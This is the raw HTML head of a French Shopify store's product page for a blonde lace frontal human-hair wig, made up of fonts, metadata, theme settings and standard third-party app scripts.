

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisihair.fr/products/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code
body_size: 116904
content:
<!doctype html><html lang="fr" dir="ltr" class="no-js">
  <head>
    <noscript>
      <style type="text/css">
        body{display:none;}
      </style>
    </noscript>
    <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5388423"></script>

    <!-- Mode 4.1.0 -->

    <title>BAISI perruques 13X4 Frontal Perruque Lisse avec frange En Blonde 613#
      
      
       &ndash; baisihairfr</title>

    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" href="//www.baisihair.fr/cdn/shop/t/64/assets/vendor.min.js?v=171821347312696842561745460534" as="script">
<link rel="preload" href="//www.baisihair.fr/cdn/shop/t/64/assets/theme.js?v=99642496873287159311765264164" as="script"><link rel="canonical" href="https://www.baisihair.fr/products/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code" /><link rel="icon" href="//www.baisihair.fr/cdn/shop/files/sdsd.png?crop=center&height=48&v=1723776597&width=48" type="image/png"><meta name="description" content="Matériaux de cheveux 100% Cheveux Humains  Délai de livraison  La durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS. Texture Lisse Couleur de cheveux  Comme indiqué sur l&#39;image：blonde #613 ou 1B Taille de Lace 13x4 lace frontal Densité 200%densité Longueur 14-3">
<style>
      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.bb37be020157f87e181e5489d5e9137ad60c47a2.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n5.250d51708d76acbac296b0e21ede8f81de4e37aa.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n5.535e8c56f4cbbdea416167af50ab0ff1360a3949.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n6.bb37be020157f87e181e5489d5e9137ad60c47a2.woff") format("woff");
}

      @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.baisihair.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

    </style>

    <meta property="og:site_name" content="baisihairfr">
<meta property="og:url" content="https://www.baisihair.fr/products/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code">
<meta property="og:title" content="BAISI perruques 13X4 Frontal Perruque Lisse avec frange En Blonde 613#">
<meta property="og:type" content="product">
<meta property="og:description" content="Matériaux de cheveux 100% Cheveux Humains  Délai de livraison  La durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS. Texture Lisse Couleur de cheveux  Comme indiqué sur l&#39;image：blonde #613 ou 1B Taille de Lace 13x4 lace frontal Densité 200%densité Longueur 14-3"><meta property="og:image" content="http://www.baisihair.fr/cdn/shop/files/012450_1200x1200.gif?v=1737706367">
  <meta property="og:image:secure_url" content="https://www.baisihair.fr/cdn/shop/files/012450_1200x1200.gif?v=1737706367">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960"><meta property="og:price:amount" content="200,60">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BAISI perruques 13X4 Frontal Perruque Lisse avec frange En Blonde 613#">
<meta name="twitter:description" content="Matériaux de cheveux 100% Cheveux Humains  Délai de livraison  La durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS. Texture Lisse Couleur de cheveux  Comme indiqué sur l&#39;image：blonde #613 ou 1B Taille de Lace 13x4 lace frontal Densité 200%densité Longueur 14-3">


    <link href="//www.baisihair.fr/cdn/shop/t/64/assets/styles.css?v=119550525689655295931765442132" rel="stylesheet" type="text/css" media="all" />
<script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format_with_product_code_preference = "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e";
      theme.money_format = "\u003cspan class=\"notranslate ht-money\"\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e";
      theme.strings = {
        previous: "Précédente",
        next: "Suivante",
        addressError: "Vous ne trouvez pas cette adresse",
        addressNoResults: "Aucun résultat pour cette adresse",
        addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.",
        authError: "Il y avait un problème authentifier votre compte Google Maps.",
        icon_labels_left: "La gauche",
        icon_labels_right: "Droite",
        icon_labels_down: "Vers le bas",
        icon_labels_close: "Fermer",
        icon_labels_plus: "Plus",
        imageSlider: "Des photos",
        cart_terms_confirmation: "Vous devez accepter les termes et conditions avant de continuer.",
        cart_general_quantity_too_high: "Vous ne pouvez en avoir que [QUANTITY] dans votre panier",
        products_listing_from: "À partir de",
        products_product_add_to_cart: "Ajouter au panier",
        products_variant_no_stock: "Épuisé",
        products_variant_non_existent: "Stock Fini",
        products_product_pick_a: "Choisissez un",
        general_navigation_menu_toggle_aria_label: "Basculer le menu",
        general_accessibility_labels_close: "Fermer",
        products_product_added_to_cart: "Ajoutée",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Désolé, nous n\u0026#39;avons trouvé aucun résultat"
      };
      theme.routes = {
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add.js',
        cart_change_url: '/cart/change.js',
        cart_update_url: '/cart/update.js',
        predictive_search_url: '/search/suggest'
      };
      theme.settings = {
        cart_type: "drawer",
        after_add_to_cart: "drawer",
        quickbuy_style: "button-quick-add",
        quickbuy_visibility: "always",
        avoid_orphans: true,
        qb_enable_sticky_cols: true,
        show_search_suggestions: true
      };

      theme.enqueueStyleUpdateQueue = [];
      theme.enqueueStyleUpdateTimeoutId = null;
      theme.enqueueStyleUpdate = (cb) => {
        clearTimeout(theme.enqueueStyleUpdateTimeoutId);
        theme.enqueueStyleUpdateQueue.push(cb);
        theme.enqueueStyleUpdateTimeoutId = setTimeout(() => {
          while (theme.enqueueStyleUpdateQueue.length > 0) {
            theme.enqueueStyleUpdateQueue.pop()();
          }
        }, 0);
      }
    </script>
    <script src="//www.baisihair.fr/cdn/shop/t/64/assets/vendor.min.js?v=171821347312696842561745460534" defer></script>
    <script src="//www.baisihair.fr/cdn/shop/t/64/assets/theme.js?v=99642496873287159311765264164" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="K7zO6OCJbXZtmc3Y2wvN7UyTLWhvKkwyTj6lXDw5uJ4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/35378102316/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1e61698d31ecafa6a03f52752b7c625e">
<meta id="in-context-paypal-metadata" data-shop-id="35378102316" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.baisihair.fr/products/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code">
<link rel="alternate" hreflang="es" href="https://www.baisihair.fr/es/products/baisi-13x4-frontal-lisa-peluca-con-flequillo-en-rubio-613-en-100-cabello-humano-real-mezcla-2-pelucas-beneficio-bajo-precio-sin-necesidad-de-codigo">
<link rel="alternate" hreflang="pt" href="https://www.baisihair.fr/pt/products/baisi-13x4-peruca-frontal-lisa-com-franja-loira-613-em-100-cabelo-humano-real-mix-2-perucas-beneficio-baixo-preco-sem-necessidade-de-codigo">
<link rel="alternate" hreflang="it" href="https://www.baisihair.fr/it/products/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code">
<link rel="alternate" hreflang="de" href="https://www.baisihair.fr/de/products/baisi-13x4-frontal-smooth-wig-with-bangs-in-blonde-613-in-100-real-human-hair-mix-2-wigs-benefit-low-price-no-need-to-code">
<link rel="alternate" hreflang="en" href="https://www.baisihair.fr/en/products/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code">
<link rel="alternate" type="application/json+oembed" href="https://www.baisihair.fr/products/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1e61698d31ecafa6a03f52752b7c625e","betas":["rich-media-storefront-analytics"],"domain":"www.baisihair.fr","predictiveSearch":true,"shopId":35378102316,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "baisihair.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"7-26 of Mode PriceShow","id":150446604531,"schema_name":"Mode","schema_version":"4.1.0","theme_store_id":1578,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisihair.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BoxRQ5Fu.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5Ud6f6Bb.esm.js"></script>
<script type="module">
  await import("//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BoxRQ5Fu.fr.esm.js");
await import("//www.baisihair.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5Ud6f6Bb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/db692f5f9ac310bbb6da47281ab5151e013d54e24e26cd9e9a25a2e70fb2b2e8\/api.goaffpro.com\/loader.js?shop=baisihair.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5f227e29-67bf-47cb-b559-24b23e4db485\u0026shop=baisihair.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJTT2k2ME9nTGtmSmdpZVJrIiwicyI6InNrdSJ9\u0026v=2.5\u0026shop=baisihair.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/baisihair.myshopify.com.js?settings=1685580158492\u0026shop=baisihair.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=baisihair.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":35378102316,"offset":28800,"reqid":"5bea41c7-e912-4f30-955b-8c147544d758-1765525246","pageurl":"www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","u":"8bca4bfd1b9c","p":"product","rtyp":"product","rid":7992844419315};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisihair.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisihair.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisihair.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="related-products" defer="defer" src="//www.baisihair.fr/cdn/shop/t/64/compiled_assets/scripts.js?100218"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <style>
  .transcy-switcher-dropdown .transcy-select-only-type .transcy-select-items {
    @media only screen and (max-width: 748px) {
     
    }
  }
  .transcy-switcher-item-primary {
    padding: unset !important;
  }

@media only screen and (max-width: 748px) {
   .transcy-switcher-dropdown .transcy-select-only-type .transcy-select-items {
top: 2px;
    position: absolute;
    left: -174px;
    }
}
  .transcy-form-search{
    display: none !important;
  }
</style>
  <!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="€{{amount_with_comma_separator}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019b0795-7535-7412-8e29-645166d0c8ad/avada-seo-suite-214/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 100px;
    height: 100px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"bgType":"color","displayShow":"first","durationTime":"duration_auto","sizeLoading":"100","bgColor":"#F2F2F2","bgImage":"","loadingColor":"#333333","waitTime":0,"enabled":false};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = 'duration_auto';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0b88-0e7f-75a3-a6f1-228660a565c2/theme-app-extension-242/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0b88-0e7f-75a3-a6f1-228660a565c2/theme-app-extension-242/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b03d4-e4ea-7c06-aaed-2e53671f323c/js-client-202/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199f01a-d883-710c-b534-1199aedb84f0/bestchat-13/assets/widget.js" type="text/javascript" defer="defer"></script>
